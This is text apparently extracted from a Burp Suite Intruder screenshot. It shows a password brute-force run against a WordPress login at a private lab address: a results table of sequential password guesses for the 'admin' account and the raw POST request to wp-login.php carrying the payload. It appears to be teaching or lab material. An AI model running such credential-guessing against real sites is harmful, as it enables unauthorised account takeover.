 intruder attack 2
attack save columns
Filter: showing all items
results target positions payloads options
request payload status error redi... time... length comment
0 200 0 2069 baseline request
1 aaaa 200 0 2069
2 baaa 200 0 2069
3 caaa 200 0 2069
4 daaa 200 0 2069
5 eaaa 200 0 2069
6 faaa 200 0 2069
7 gaaa 200 0 2069
8 haaa 200 0 2069
9 iaaa 200 0 2069
request response
raw params headers hex
POST /wordpress/wp-login.php HTTP/1.1
Host: 192.168.1.113
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:12.0)
Gecko/20100101 Firefox/12.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Proxy-Connection: keep-alive
Referer: http://192.168.1.113/wordpress/wp-login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 114
Connection: close
log=admin&pwd=aaaa&submit=Login+%C2%BB&redirect_to=http%3A%2F%2F192.168.1.
113%2Fwordpress%2Fwp-admin%2Fprofile.php
+ < > 0 matches
paused